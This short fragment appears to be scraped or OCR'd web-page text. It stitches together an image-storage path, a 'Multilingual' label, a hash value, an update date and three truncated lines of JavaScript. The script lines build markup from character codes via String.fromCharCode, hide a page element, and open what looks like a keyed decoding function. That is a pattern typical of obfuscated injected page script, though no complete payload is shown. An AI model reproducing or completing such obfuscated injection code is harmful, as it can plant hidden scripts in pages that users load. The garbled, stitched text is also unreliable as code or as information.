
Multilingual
Hash Check: 914a19f72179a6125ed
Last Update: 2025-12-26
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){